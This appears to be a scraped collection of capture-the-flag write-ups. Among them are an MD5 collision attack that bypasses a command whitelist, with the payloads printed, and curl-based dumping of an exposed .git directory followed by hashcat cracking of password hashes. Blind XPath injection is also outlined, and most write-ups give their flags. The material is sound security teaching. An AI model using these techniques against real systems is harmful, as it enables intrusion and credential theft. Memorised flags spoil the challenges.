#### [https://waletsec.github.io/posts/2021-04-26-Cubes-HeroCTF.fr.html](https://waletsec.github.io/posts/2021-04-26-Cubes-HeroCTF.fr.html)### You will need
- Minecraft item ID list - With the names from 1.13 and higher - E.g. minecraftitemids.com
### Solution
- Search for the item with a given ID (in a given order) - Copy first letter of its name
### Flag
Hero{**iamsteve**}
#### Credits
- Writeup by [mble](https://ctftime.org/user/93848)- Solved by [Unrooted](https://ctftime.org/user/91420); [mble](https://ctftime.org/user/93848)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + mble |
# Nintendo Base64
## Problem
Aliens are trying to cause great misery for the human race by using our own cryptographic technology to encrypt all our games.Fortunately, the aliens haven't played CryptoHack so they're making several noob mistakes. Therefore they've given us a chance to recover our games and find their flags.They've tried to scramble data on an N64 but don't seem to understand that encoding and ASCII art are not valid types of encryption!
[Task file](files/crypto_nintendo_base64.zip)
## Solution
We are given file with ascii-art formatted text, which seems to be base64, let's decode it:
```sh> cat output.txt | xargs echo -n | sed 's/ //g' | base64 -dVm0xNFlWVXhSWGxUV0doWVlrZFNWRmx0ZUdGalZsSlZWR3RPYWxKdGVIcFdiR2h2VkdzeFdGVnViRmRXTTFKeVdWUkdZV1JGT1ZWVmJGWk9WakpvV1ZaclpEUlVNVWw0Vkc1U1RsWnNXbGhWYkZKWFUxWmFSMWRzV2s1V2F6VkpWbTEwYjFkSFNsbFZiRkpXWWtaYU0xcEZXbUZTTVZaeVkwVTFWMDFHYjNkV2EyTXhWakpHVjFScmFGWmlhM0JYV1ZSR1lWZEdVbFZTYms1clVsUldTbGRyV2tkV2JGcEZVVlJWUFE9PQ==```
And few more times:
```shcat output.txt | xargs echo -n | sed 's/ //g' | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -d | base64 -dCHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}```
## TL;DR
- Base64 encoding formatted to be a bit confusing |
1. Use strings to find the Alien ID2. Run Ghidra to find the `checkpin` function3. Find the string it compares the user input to, and realise it needs to be XORed4. After XORing the seemingly random pin string, we see that it contains the text inside the flag |
# Speed Studying
## Challenge:
Help, I'm studying for a test, and I need you to find an example problem for me... I'm sure you can find it out there somewhere! I'm trying to remember this professor's name but I'm having trouble...who is the only professor at UC San Diego that is both an Assistant Professor for the Computer Science department, and an Associate Professor for the Mathematics department?
**Note**
The flag is not in the usual `sdctf{}` format. Submit that professor's First and Last name (but not the middle name, if any) separated by a single space. For example, if the professor has first name **John** and last name **Appleseed**, then...
**Please Submit**
`John Appleseed`
## Solution:
We can find a list of Associate Professors of Mathematics here: https://catalog.ucsd.edu/faculty/MATH.html.
Thankfully the list is short:
Instead of finding a similar list for the Computer Science department, we can use Google to search for each person until we find a hit.
It only takes three tries. Searching `ucsd computer science kane` gives us our flag: `Daniel Kane`. |
# Lost at Sea

- Download the [`PCAPNG`](https://github.com/a3X3k/Bi0s/blob/master/CTFs/WPI/Suspicious%20Traffic/capture.pcapng) file.- Using Wireshark analyze it.- After follow `HTTP` requests we shall understand that the `Flag` is present `Byte` by `Byte`.- So I have made a [`Scapy`](https://github.com/a3X3k/Bi0s/blob/master/CTFs/WPI/Suspicious%20Traffic/1.py) script for extracting them.
```from scapy.all import *a=rdpcap("capture.pcapng")z=""for i in a: b="" for j in i: b=b+str(j) if(len(b)==46 or len(b)==282): z=z+b[-2]print(z)```
```Flag --> WPI{su3p1ci0uS_htTp}``` |
Browser's Ctrl+U aka View source code in the page from wpi-admin-2 reveals a `` as an example configuration with two semesters of data. It remains to:* replace the name and email (not sure about the name, but let's be consistent),* set `"production":true` instead of `false`,* set all `"grade"`-s to "A"; fix the total value `"semesterGPA"` to `4.00` (the form will return an error if `"semesterGPA"` does not match `"grade"`-s),* add two additional semesters to make the total of four mentioned in the description,like this:```{ "configName": "Example", "timezone": "EST", "production": true, "studentData": [ { "name": "Alex O", "email": "[email protected]", "id": 123456, "major": "Computer Science", "class": 2023, "workerStatus": false, "grades": [ { "year": 2019, "semester": "fall", "semesterGPA": 4.00, "courses": [ { "name": "Calculus 1", "code": "MA1021", "points": 3, "grade": "A" }, { "name": "Introduction to Program Design", "code": "CS1101", "points": 3, "grade": "A" }, { "name": "Elements of Writing", "code": "WR1010", "points": 3, "grade": "A" }, { "name": "Calculus 2", "code": "MA1022", "points": 3, "grade": "A" }, { "name": "Accelerated Object-Oriented Design Concepts", "code": "CS2103", "points": 3, "grade": "A" }, { "name": "Writing about Science and Technology", "code": "WR1011", "points": 3, "grade": "A" } ] }, { "year": 2020, "semester": "spring", "semesterGPA": 4.00, "courses": [ { "name": "Calculus 1", "code": "MA1021", "points": 3, "grade": "A" }, { "name": "Introduction to Program Design", "code": "CS1101", "points": 3, "grade": "A" }, { "name": "Elements of Writing", "code": "WR1010", "points": 3, "grade": "A" }, { "name": "Calculus 2", "code": "MA1022", "points": 3, "grade": "A" }, { "name": "Accelerated Object-Oriented Design Concepts", "code": "CS2103", "points": 3, "grade": "A" }, { "name": "Writing about Science and Technology", "code": "WR1011", "points": 3, "grade": "A" } ] }, { "year": 2020, "semester": "fall", "semesterGPA": 4.00, "courses": [ { "name": "Calculus 1", "code": "MA1021", "points": 3, "grade": "A" }, { "name": "Introduction to Program Design", "code": "CS1101", "points": 3, "grade": "A" }, { "name": "Elements of Writing", "code": "WR1010", "points": 3, "grade": "A" }, { "name": "Calculus 2", "code": "MA1022", "points": 3, "grade": "A" }, { "name": "Accelerated Object-Oriented Design Concepts", "code": "CS2103", "points": 3, "grade": "A" }, { "name": "Writing about Science and Technology", "code": "WR1011", "points": 3, "grade": "A" } ] }, { "year": 2021, "semester": "spring", "semesterGPA": 4.00, "courses": [ { "name": "Calculus 3", "code": "MA1023", "points": 3, "grade": "A" }, { "name": "Calculus 4", "code": "MA1024", "points": 3, "grade": "A" }, { "name": "Systems Programming Concepts", "code": "CS2303", "points": 3, "grade": "A" }, { "name": "Algorithms", "code": "CS2223", "points": 3, "grade": "A" }, { "name": "General Physics-mechanics", "code": "PH1110", "points": 3, "grade": "A" }, { "name": "General Physics-electricity and Magnetism", "code": "PH1120", "points": 3, "grade": "A" } ] } ] } ]}```Submitting this into the form gives the flag: `WPI{3xP053D_C0NF1GUR4710N}`. |
# safe-unix-playground - SDCTF 2021
One of the crypto challenges of SDCTF 2021 was "safe-unix-playground", where we are given the story:
> **$ safe-unix-playground # rm -rf /**> Welcome to my awesome Unix command playground offered over a TCP port!> With the free plan, you can run only example commands we provide.> To run any other command, you will need to contact us for a premium partnership plan> (Update 04/01/2020: premium plan cancelled due to COVID-19).
and the server code running at `nc unix.sdc.tf 1337` (see appendix).
## Interaction with the server
The first step is to figure out what the server code is doing.There appear to be some whitelisted commands, where the whitelistingis enforced by checking against the MD5 hashes of those commands:
```python# Some nice sample commands, can be ran without the premium planwhitelist_commands = ['ls', 'cat flag-1.txt']hashes = list(map(lambda cmd: hashlib.md5(cmd.encode()).hexdigest(), whitelist_commands))hashes2 = []```
the empty list `hashes2` appears to be useless, but it appears to be a dynamicwhitelist of MD5 hashes which is added to and checked against in certain cases:
```pythondef check(cmd): stripped = cmd.split(b'#',1)[0].strip() if hashlib.md5(stripped).hexdigest() in hashes: hashes2.append(hashlib.md5(cmd).hexdigest()) try: return subprocess.check_output(stripped, shell=True) except: return elif hashlib.md5(cmd).hexdigest() in hashes2: try: return subprocess.check_output(stripped, shell=True) except: return```
Going through the logic, the command is split at the first `#` symboland the prefix is stripped of whitespace.
1. In the first case, if this stripped prefix is in thehardcoded `hashes` whitelist (so either `ls` or `cat flag-1.txt`)then the hash of the entire original command is added to the dynamic `hashes2` whitelistand the command is executed.2. In the second case, if the hash of the entire original commandis in the dynamic `hashes2` whitelist then the command is executed.
A dialogue with the server confirms that if the prefix matches the hardcoded whitelist,then the command is allowed:
```$ nc unix.sdc.tf 1337Welcome to the secure playground! Enter commands belowlsflag-1.txtflag-2.txt
cat flag-1.txtftcds{I_dare_y0u_subm1t_THIS!}
cat flag-2.txtInvalid command with hash a0cc5350002ddbe21d656ec45c7763de
cat flag-1.txt # foo bar bazftcds{I_dare_y0u_subm1t_THIS!}```
In other words, this is effectively a check which allows arbitrary `#` comments after the command.Indeed, the heading of the story, "$ safe-unix-playground # rm -rf /", hints at the use of comments.(And yes, the red herring flag was submitted and was wrong as expected - there was no Easter egg either.)
## The vulnerability
Clearly, the goal is to run a command with prefix:
```cat flag-2.txt```
since that is the file with the flag. Because we can whitelist hashes of commands with arbitrary commentsafter the `#` as long as the prefix is either `ls` or `cat flag-1.txt`, we want to find such a command(with some special comment) such that the hash of that command is the same as the hash of another commandwith prefix `cat flag-2.txt` and some other special comment.That is, a solution needs to be found for the equation:
1. `MD5('\s*ls\s*#[:any byte:]*')=MD5('\s*cat flag-2.txt\s*#[:any byte:]*')` or2. `MD5('\s*cat flag-1.txt\s*#[:any byte:]*')=MD5('\s*cat flag-2.txt\s*#[:any byte:]*')`.
where `\s*` denotes any amount of whitespace and `[:any byte:]*` denotes any amount of arbitrary bytes.In other words, this is[a chosen-prefix collision attack](https://en.wikipedia.org/wiki/Collision_attack#Chosen-prefix_collision_attack).
## MD5 prefix collision attacks
Fortunately, much work has been done in[collision attacks](https://github.com/corkami/collisions),and in particular for [MD5 collision attacks using hashclash](https://github.com/cr-marcstevens/hashclash).There are two types of collision attacks:
1. The identical-prefix collision attack:given the same prefix, find two different suffixes such that both messages have the same hash.This is more powerful than you first think,because you can have an empty prefix and you can also control some bytes of the suffix.3. The chosen-prefix collision attack:given two prefixes, find two corresponding suffixes such that both messages have the same hash.This takes a longer time than the identical-prefix collision attack,so you want to try to do an identical-prefix collision, perhaps using an empty prefixor controlling some bytes of the suffix.
Of the three MD5 prefix collision attacks covered in the first link of this section,two are identical-prefix attacks (fastcoll and unicoll) and one is a chosen-prefix attack (hashclash).Note that the hashclash software has a unicoll script (`poc_no.sh`) and a generalscript for the chosen-prefix attack covered in the hashclash paper (`cpc.sh`).Of these attacks, unicoll is the one which allows control over some bytes of the suffix andhas a predictable difference between the two suffixes:
1. The prefix is a multiple of 64 bytes and, of the suffix, you can control a small multiple of 4 bytes.2. Byte 9 (the 10th byte if you start counting from 1) of the suffix isincremented by one in the second message when compared to the first message.
Looking at the two messages that in this case must ultimately have the same hash:
```Byte: 0123456789ABCDEF...Msg1: cat flag-1.txt #...Msg2: cat flag-2.txt #...```
we can see that if we pick the layout with no leading whitespace and one space before the `#`,then the length up to and including the `#` is a small multiple of 4 bytes (16 bytes) andbyte 9 of the second message (`0x32`) is indeed one greater than in the first message (`0x31`).These are exactly the conditions which unicoll requires,which means the chosen-prefix attack has just been converted into an identical-prefix attack,which will save a lot of time. So we can go ahead with usingthe `poc_no.sh` script from the hashclash software with an empty prefix anda controlled first 16 bytes of the suffix `cat flag-1.txt #` (the first message will inherit thistemplate and the second message will have byte 9 incremented into `cat flag-2.txt #`).
## Running hashclash
Running `poc_no.sh` from the hashclash software as follows gives:
```$ xxd prefix 00000000: 6361 7420 666c 6167 2d31 2e74 7874 2023 cat flag-1.txt #$ ../scripts/poc_no.sh prefix# Output$ md5sum collision{1,2}.bind122d69bfbda73ede5473c77bd3e9aa6 collision1.bind122d69bfbda73ede5473c77bd3e9aa6 collision2.bin$ xxd collision1.bin 00000000: 6361 7420 666c 6167 2d31 2e74 7874 2023 cat flag-1.txt #00000010: 1a69 0a2a 05a1 4cb5 126c 437e ed01 6d82 .i.*..L..lC~..m.00000020: 957d bfd6 2828 f538 e1e7 ead2 41a6 adf6 .}..((.8....A...00000030: 5882 6479 14a3 4352 b320 0763 9510 d202 X.dy..CR. .c....00000040: a6c8 0d03 75e4 d4ef 96aa 9667 c492 efc4 ....u......g....00000050: fbba a8fc 6229 b670 392b ba25 7cf4 a6c4 ....b).p9+.%|...00000060: a511 63d2 846d 5a64 f691 f5bd 3bf5 859e ..c..mZd....;...00000070: 6731 e0c5 6aa1 3a34 75d3 7f9b 96b1 9ca6 g1..j.:4u.......$ xxd collision2.bin 00000000: 6361 7420 666c 6167 2d32 2e74 7874 2023 cat flag-2.txt #00000010: 1a69 0a2a 05a1 4cb5 126c 437e ed01 6d82 .i.*..L..lC~..m.00000020: 957d bfd6 2828 f538 e1e7 ead2 41a6 adf6 .}..((.8....A...00000030: 5882 6479 14a3 4352 b320 0763 9510 d202 X.dy..CR. .c....00000040: a6c8 0d03 75e4 d4ef 96a9 9667 c492 efc4 ....u......g....00000050: fbba a8fc 6229 b670 392b ba25 7cf4 a6c4 ....b).p9+.%|...00000060: a511 63d2 846d 5a64 f691 f5bd 3bf5 859e ..c..mZd....;...00000070: 6731 e0c5 6aa1 3a34 75d3 7f9b 96b1 9ca6 g1..j.:4u.......```
which are the two commands we desire.The first command starts with `cat flag-1.txt #` and the second commandstarts with `cat flag-2.txt #`, yet they both have the same hash of `d122d69bfbda73ede5473c77bd3e9aa6`so sending the first command to the server should whitelist the second, allowing us to readthe flag. The only thing left is to figure out how to send the binary data after the `#` properly,and for that the base64 command feature of the server can be used:
```python if data.strip() == BASE64_COMMAND: print('Enter command in base64> ', end='', flush=True) base64_command = sys.stdin.buffer.readline().strip() try: data = base64.b64decode(base64_command, validate=True)```
which allows the transmission of the command to the server in base64 format, preserving the binary data.Sending the base64 encoded commands gives the dialogue:
```$ nc unix.sdc.tf 1337Welcome to the secure playground! Enter commands belowb64Enter command in base64> Y2F0IGZsYWctMS50eHQgIxppCioFoUy1EmxDfu0BbYKVfb/WKCj1OOHn6tJBpq32WIJkeRSjQ1KzIAdjlRDSAqbIDQN15NTvlqqWZ8SS78T7uqj8Yim2cDkruiV89KbEpRFj0oRtWmT2kfW9O/WFnmcx4MVqoTo0ddN/m5axnKY=ftcds{I_dare_y0u_subm1t_THIS!}
b64Enter command in base64> Y2F0IGZsYWctMi50eHQgIxppCioFoUy1EmxDfu0BbYKVfb/WKCj1OOHn6tJBpq32WIJkeRSjQ1KzIAdjlRDSAqbIDQN15NTvlqmWZ8SS78T7uqj8Yim2cDkruiV89KbEpRFj0oRtWmT2kfW9O/WFnmcx4MVqoTo0ddN/m5axnKY=sdctf{MD5_iS_DeAd!L0ng_l1v3_MD5!}```
and the flag `sdctf{MD5_iS_DeAd!L0ng_l1v3_MD5!}`.
## Notes on performance
Hashclash's unicoll implementation in `poc_no.sh` only took a few minutes to complete ona consumer-grade computer. To get an idea of the comparativeperformance of hashclash's generic chosen-prefix attack method on this task,the `cpc.sh` script was also run on a 48-core server, which took 1.5 hours.
```# Note that unlike with unicoll these chosen prefixes don't have a space before the "#"$ xxd prefix100000000: 6361 7420 666c 6167 2d31 2e74 7874 23 cat flag-1.txt#$ xxd prefix200000000: 6361 7420 666c 6167 2d32 2e74 7874 23 cat flag-2.txt#$ ../scripts/cpc.sh prefix1 prefix2# Output$ md5sum prefix{1,2}.coll80e921fef8d28ecccacb0fb8c4cbee25 prefix1.coll80e921fef8d28ecccacb0fb8c4cbee25 prefix2.coll# In fact, it was run twice, in parallel on two servers, to better gauge running time# This is the second pair of messages, both pairs successfully unlocked the flag$ md5sum prefix{1,2}.coll0e51644041a5082dd9d9070e5a849ab1 prefix1.coll0e51644041a5082dd9d9070e5a849ab1 prefix2.coll```
While this means it may be feasible to run the generic chosen-prefix attackovernight on a consumer-grade 8-core or 6-core computer if one did not realizethat the unicoll identical-prefix attack was possible rather than the generic chosen-prefix attack,the unicoll identical-prefix attack is definitely the better solution in the time-limited contextof a CTF competition. See the appendix for both pairs of commands which were generated using thisslower alternative method.
## Appendix
The full server code given is:
```pythonimport subprocessimport hashlibimport base64import sysimport binascii
ERROR = "Invalid command with hash "BASE64_COMMAND = b'b64'
# Some nice sample commands, can be ran without the premium planwhitelist_commands = ['ls', 'cat flag-1.txt']hashes = list(map(lambda cmd: hashlib.md5(cmd.encode()).hexdigest(), whitelist_commands))hashes2 = []
def check(cmd): stripped = cmd.split(b'#',1)[0].strip() if hashlib.md5(stripped).hexdigest() in hashes: hashes2.append(hashlib.md5(cmd).hexdigest()) try: return subprocess.check_output(stripped, shell=True) except: return elif hashlib.md5(cmd).hexdigest() in hashes2: try: return subprocess.check_output(stripped, shell=True) except: return
print("Welcome to the secure playground! Enter commands below")while True: sys.stdout.flush() data = sys.stdin.buffer.readline() if data == b'': # EOF sys.exit() if data.strip() == BASE64_COMMAND: print('Enter command in base64> ', end='', flush=True) base64_command = sys.stdin.buffer.readline().strip() try: data = base64.b64decode(base64_command, validate=True) except binascii.Error as e: print('ERROR: Invalid base64: {}'.format(e)) continue result = check(data) if result: print(result.decode()) else: print(ERROR + hashlib.md5(data).hexdigest() + "\n")```
The first pair of commands generated by the sloweralternative hashclash generic chosen-prefix attack method instead of unicoll:
```$ base64 -w 0 prefix1.coll Y2F0IGZsYWctMS50eHQjPWKEEQF1003rgJPeMcHZMEX7vh5x8ApjdagwqpgXyuOia449RAAAAAC1kVOZRWsis+MeRTcEk3WNpEQAzX9S2A6zlCUiEBDg5m0qlFHeTUyfdSvSceoGGvM+kX2kMCB2FXgjsIHZdkjp0DttTBn9XJU0w+8R2goitUodTxIr21ECwnLb4GgE5ipAgjrZLuR2LOk0X6y+b9sIabp9YddufKDanUwcPwofnJjwDcMxuwijrl6sZdEeiY0iJgEkoj9+w5v7xBwUb2t6dD3Tg7qLbaq1wKz843tN/JcqaswqEsz3G6Evrfu1Jkh5z4jmagedlRwDyb8UN8Y3LOgDYe4S41LjnRfJCdhZsYiFc2IgWMUxD1a4sTHhz6DegM6LbImPI1CdPD/d0ADzmbxRXYwWL2M3LOori0sb4K0dx81h0WWXMMPZ7mlkFWtRdmCry/b+TqHIEVSqea/pRD7R2P/0Ie1w19sF6z+lKc/ezyF2cLd4sSf0c+74UtrhuhoIPF45eCEfTDQdBsxXV8QZ1rHQkFOCfTy5u4yggZKA3j/r7xHkFUPlbWbwVBZ3UIG8artWVJh0wCJ1xEwBuynxhOfEP/EbuSN99KibhSpJdUcduTUzUSSi2Jiit3DptRakPRsOzowhdo1Oih843uF0hEK2Grk=$ base64 -w 0 prefix2.coll Y2F0IGZsYWctMi50eHQjKBrTUmLLx1XXzYblX9CDAZtNVQZhq4gRivpNNLN1WUZWl+9sSgAAAAAxl/f/3E7PMeMeRTcEk3WNpEQAzX9S2A6zlCUiEBDg5m0qlFHeTUyfdSvSceoGGvM+kX2kLiB2FXgjsIHZdkjp0DttTBn9XJU0w+8R2goitUodTxIr21ECwnLb4GgE5ipAgjrZLuR2LOk0X6y+b9sIabp9YdeufKDanUwcPwofnJjwDcMxuwijrl6sZdEeiY0iJgEkoj9+w5v7xBwUb2t6dD3Tg7qLbaq1wKz843tN/JcqaswqEsznG6Evrfu1Jkh5z4jmagedlRwDyb8UN8Y3LOgDYe4S41LjnRfJCdhZsYiFc2IgWMUxD1a4sTHhz6DegM6LbImHI1CdPD/d0ADzmbxRXYwWL2M3LOori0sb4K0dx81h0WWXMMPZ7mlkFWtRdmCry/b+TqHIEVSqea/pRD7R2P/0Ielw19sF6z+lKc/ezyF2cLd4sSf0c+74UtrhuhoIPF45eCEfTDQdBsxXV8QZ1rHQkFOCfTy5u4yggZKA3j/r7xDkFUPlbWbwVBZ3UIG8artWVJh0wCJ1xEwBuynxhOfEP/EbuSN99KibhSpJdUcduTUzUSSi2Jiit3DptRak/RoOzowhdo1Oih843uF0hEK2Grk=```
The second pair of commands:
```$ base64 -w 0 prefix1.coll Y2F0IGZsYWctMS50eHQjPWKEEQF1003rgJPeMcHZMEX7vh5x8ApjdagwqpgXyuOia449RAAAAAB4g6VOELbl27PYjcuVPoHkIr6Ev1aqe8F+lBIblpBXRLp1QGG8r1W8GWUU5ESpcvz73vTZ+2zFgnkyzJCkf38cFPjOix1IOhfVqqBga9kcO8sPzI4HEirjUFHD85EQSQl9K+alYwAK1nwPaqFKTu5B0NZtO2fY/ylnoQLz/HGdourBuU7DX7pNR+MAp4WdFbIqc6fzIaiTHjrzkVS5UG6Kr029DBe0r/VL/zx7gt9DzOFxetPVOBUKTNi0ZpDTg4I5uUYJWb6Fg1SNvKCl8zCe/Nx/bM9DShDIherPSlCf9Ptc3zPVTV7mH+2KC1eyF5RhWAeAL7Beb6hnXR/RteRQX2pdgAw2QBtz2aXnRvT0q+6U26gHPqnOURnyLiYv9KXpMKYmlPioEHVvhXH+MiSM1O2obn6xPMp6tXpvaXehtOAmHHL8eVMmJzZrEP/Z8DpyoeZsJdCesWMM7aDSSGljANH9PE0q+JwxzWLWQFLqHUFQO3rJf/iymiZi1KWPTucncwmQLFCjtNbYVofpI+fm+dmMcw7WtymOeoH7eyVEULcMWKaAfWYrF3StCjV8x/o6mFi/0QPx//YQlmtEOg04km3La8O4CSA=$ base64 -w 0 prefix2.coll Y2F0IGZsYWctMi50eHQjKBrTUmLLx1XXzYblX9CDAZtNVQZhq4gRivpNNLN1WUZWl+9sSgAAAADLfge8wR8ELbPYjcuVPoHkIr6Ev1aqe8F+lBIblpBXRLp1QGG8r1W8GWUU5ESpcvz73vTZ+2zFhHkyzJCkf38cFPjOix1IOhfVqqBga9kcO8sPzI4HEirjUFHD85EQSQl9K+alYwAK1nwPaqFKTu5B0NZtO2fY7ylnoQLz/HGdourBuU7DX7pNR+MAp4WdFbIqc6fzIaiTHjrzkVS5UG6Kr029DBe0r/VL/zx7gt9DzOFxetPVOBUCTNi0ZpDTg4I5uUYJWb6Fg1SNvKCl8zCe/Nx/bM9DShDIherPSlCf9Ptc3zPVTV7mH+2KC1eyF5RhWAeAL/Beb6hnXR/RteRQX2pdgAw2QBtz2aXnRvT0q+6U26gHPqnOURnyLiYv9KXpMKYmlPioEHVvhXH+MiSM1O2obn61PMp6tXpvaXehtOAmHHL8eVMmJzZrEP/Z8DpyoeZsJdCesWMM7aDSSGljANH9PE0q+JwxzWLWQFLqHUFQO3pJf/iymiZi1KWPTucncwmQLFCjtNbYVofpI+fm+dmMcw7WtymOeoH7eyVEULcMWKaAfWYrF3StCjV8x/o6mFi/0gPx//YQlmtEOg04km3La8O4CSA=``` |
Byte by byte attack against the ciphertext works quite well. Completely done in bash for loops. This is a weakness I always look for when I think about any crypto and I'm rarely rewarded for my efforts. |
# git-good - SDCTF 2021
One of the web challenges of SDCTF 2021 was "git-good", where we are given the story
> We've been issued a challenge by the primary competing cyber organization on campus,> the Cybersecurity Group at UCSD.> You have been granted permission to try and hack into their admin portal to steal their flag.> They've been hardening their website for some time now, and they said they think its "unhackable".> Show them how wrong they are!
and the link `https://cgau.sdc.tf/`([Web Archive](https://web.archive.org/web/20210516124135/https://cgau.sdc.tf/)).
## The vulnerability
The challenge name "git-good" implied that the website's git repository was unprotected.That is, the `.git` directory was publicly accessible in the webroot.However, when an attempt was made to access the directory it was found that directory autoindexing(a common security hole) was disabled:
```Cannot GET /.git/```
so the task was made more difficult by the necessity of knowing which paths to `GET` in advance.
## Getting the HEAD
Knowing that `.git` directories follow a common structure, a new git repository was created locallyand examined:
```bash$ lsbranches COMMIT_EDITMSG config description HEAD hooks index info logs objects refs```
we know from git documentation that the `HEAD` of the repository is the currently checked-out versionof the tracked files, so we follow the references:
```bash$ cat HEADref: refs/heads/master$ cat refs/heads/master# Commit hash here```
doing this on the website led to the following commit hash:
```bash$ curl https://cgau.sdc.tf/.git/refs/heads/master0b23360a5d79ecf5241fd6790edd619304825b9a```
where the hash is a reference to a file stored in the `objects` directory.
## Git objects
The file is found in a subdirectory named after the first two characters of the hashand is named after the remaining characters of the hash.Each file storing a git object is zlib compressed.The commit hash above leads to:
```bash$ curl https://cgau.sdc.tf/.git/objects/0b/23360a5d79ecf5241fd6790edd619304825b9a | zlib-flate -uncompresscommit 217tree 426ec68a64f6fe89ec40a3352213703792e080cbparent d8eb39e3e2bb984ce687768d20f58d962942841dauthor Aaron <[email protected]> 1610830733 -0800committer KNOXDEV <[email protected]> 1610831055 -0800
Upgraded to bcrypt```
where "upgraded to bcrypt" is probably a reference to a database of password hashes for the website'sadmin panel. If the hashing algorithm was "upgraded" to bcrypt, then it must previously have been aweaker algorithm. This is important, because bcrypt is a reasonably secure, recommended hash algorithm.Most importantly, bcrypt hashes are salted, meaning we will not be able to use precomputed tablesof hash values to crack the passwords. This means cracking the bcrypt hashes is not feasible during thetimeframe of the competition. The previous commit referenced by the `parent` hashwill contain the old hashes:
```bash$ curl https://cgau.sdc.tf/.git/objects/d8/eb39e3e2bb984ce687768d20f58d962942841d | zlib-flate -uncompresscommit 165tree 7e23e8d425a5f91a7f5e70d6c7cc6d7811db661dauthor Aaron <[email protected]> 1610830369 -0800committer KNOXDEV <[email protected]> 1610831041 -0800
Initial commit$ curl https://cgau.sdc.tf/.git/objects/7e/23e8d425a5f91a7f5e70d6c7cc6d7811db661d | zlib-flate -uncompress# Binary data```
Following the commit's tree hash leads to some binary datain [a specific git tree format](https://www.dulwich.io/docs/tutorial/file-format.html#the-tree).Most importantly, this format contains file names and hashes of the corresponding git object.The file names contained in the tree are:
```.gitignoreadmin.htmlapp.jsimage1.pngindex.htmlpackage-lock.jsonpackage.jsonrobots.txtusers.db```
and we can clearly see that the admin panel is located at `admin.html`([Web Archive](http://web.archive.org/web/20210516132225/https://cgau.sdc.tf/admin.html))and the users database with the password hashes is `users.db`.Following the corresponding object hash gives:
```bash$ curl https://cgau.sdc.tf/.git/objects/7e/23e8d425a5f91a7f5e70d6c7cc6d7811db661d | zlib-flate -uncompress | tail -c 20 test3_uncomp | xxd -p84f191442c8479c4cbd67937b9cbe3df2038be63$ curl https://cgau.sdc.tf/.git/objects/84/f191442c8479c4cbd67937b9cbe3df2038be63 | zlib-flate -uncompress# Binary data```
binary data in [git blob format](https://www.dulwich.io/docs/tutorial/file-format.html#the-blob),which is just a brief null-terminated blob header followed by the file content. In this case:
```bash$ curl https://cgau.sdc.tf/.git/objects/84/f191442c8479c4cbd67937b9cbe3df2038be63 | zlib-flate -uncompress | head -c 25blob 8192SQLite format 3```
the file is a SQLite database, and stripping out the header results in the original `users.db` file.Uploading this to [an online SQLite database viewer](https://inloop.github.io/sqlite-viewer/)gives the following table:
| id | email | password || -------- | -------- | -------- || 1 | `[email protected]` | `e04efcfda166ec49ba7af5092877030e` || 2 | `[email protected]` | `c7c8abd4980ff956910cc9665f74f661` || 3 | `[email protected]` | `b4bf4e746ab3f2a77173d75dd18e591d` || 4 | `[email protected]` | `5a321155e7afbf0cfacf1b9d22742889` || 5 | `[email protected]` | `a8252b3bbf4f3ed81dbcdcca78c6eb35` |
where each hash is 32 hexadecimal digits long, which is 16 bytes (128 bits).This suggests that the hash algorithm is MD5.Alternatively, the emails and corresponding hashes could have also beenobtained by running `strings` on the SQLite file.
## Cracking the hashes
Running [the latest version of hashcat](https://hashcat.net/hashcat/) using the[rockyou.txt wordlist](https://github.com/brannondorsey/naive-hashcat/releases/)on the hashes gives:
```bash$ cat hashese04efcfda166ec49ba7af5092877030ec7c8abd4980ff956910cc9665f74f661b4bf4e746ab3f2a77173d75dd18e591d5a321155e7afbf0cfacf1b9d22742889a8252b3bbf4f3ed81dbcdcca78c6eb35$ ./hashcat.bin -m 0 hashes rockyou.txt# Output$ cat hashcat.potfile e04efcfda166ec49ba7af5092877030e:weakpassword```
so logging in as `[email protected]` with password `weakpassword`on the admin panel gives flag `sdctf{1298754_Y0U_G07_g00D!}`. |
This required blind XPATH injection using a `starts-with` construct to test for our flag character by character.
1. We generate a list of printable characters to test for.2. We start a loop, in which we test whether the flag starts with `CHTB{ + some_char`.3. If it does, we add `some_char` to our known flag, and continue onto the next character4. If we run through the whole list of printable characters, without finding a match, we assume we've found the end of the string.5. We move onto the second part of the flag, but this time we have no knowledge of how it starts6. Repeat the loop process, and terminate with the same condition as in 4. |
# Speed Studying 2
## Challenge:
Nice, now that you've found Daniel Kane, I need an example from one of his classes. I don't remember anything about it other than its called "The Skyline Problem". Can you find it?
## Solution:
Searching `skyline problem` in Google gives us a ton of results. But if we scope it to `ucsd.edu` we quickly find what we're looking for.
A search for `site:ucsd.edu skyline problem` gives us a couple of PDFs. [The second](https://cseweb.ucsd.edu/~dakane/CSE101%20Problem%20Archive/F18/Homework3.pdf) has an addition at the bottom:
There's our flag: `sdctf{N1ce_d0rKiNG_C@pt41N}`. |
[Read it on GitHub](https://github.com/inexp-mf/CTF-Writeups/blob/master/San%20Diego%20CTF%202021/alternative-arithmetics-intermediate-flag/writeup.md) |
# Don't let it run
## Description
PDF documents can contain unusual objects within.
[dragon.pdf](dragon.pdf)
## Solution
Let's try to analyze it with the kali built-in tool `pdf-parser`
```console$ pdf-parser dragon.pdf
This program has not been tested with this version of Python (3.9.2)Should you encounter problems, please use Python version 3.8.7PDF Comment '%PDF-1.7\n'
PDF Comment '%\xf6\xe4\xfc\xdf\n'
obj 1 0 Type: /Catalog Referencing: 2 0 R, 3 0 R
<< /Pages 2 0 R /Type /Catalog /OpenAction 3 0 R >>
obj 4 0 Type: Referencing:
<< /Title '(\x00d\x00r\x00a\x00g\x00o\x00n\x00\x00)' /CreationDate (D:20210512134031) /ModDate (D:20210512134031) /Producer (https://imagemagick.org) >>
obj 2 0 Type: /Pages Referencing: 5 0 R
<< /Type /Pages /Kids [5 0 R] /Count 1 >>
obj 3 0 Type: /Action Referencing:
